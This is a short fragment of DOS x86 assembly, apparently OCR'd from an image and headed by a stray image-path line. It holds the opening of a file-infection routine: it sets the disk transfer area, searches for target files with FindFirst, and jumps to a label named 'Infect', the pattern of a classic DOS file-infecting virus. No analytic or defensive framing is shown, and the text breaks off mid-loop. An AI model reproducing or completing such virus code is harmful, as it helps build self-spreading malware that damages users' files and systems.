
mov dx,offset DTA ; Set DTA operation
mov ah,1ah
int 21h
mov cx,07h
mov dx,offset PATH
mov ah,4eh ; FindFirst
int 21h
jc ExProg
jmp Infect
Cycle:
mov dx,offset PATH